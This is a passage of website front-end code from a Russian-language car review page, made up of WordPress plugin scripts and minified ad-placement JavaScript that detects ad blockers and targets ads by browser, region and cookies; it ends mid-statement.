<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/hyundai/creta/maslyanyj-filtr-kreta.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"2764"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 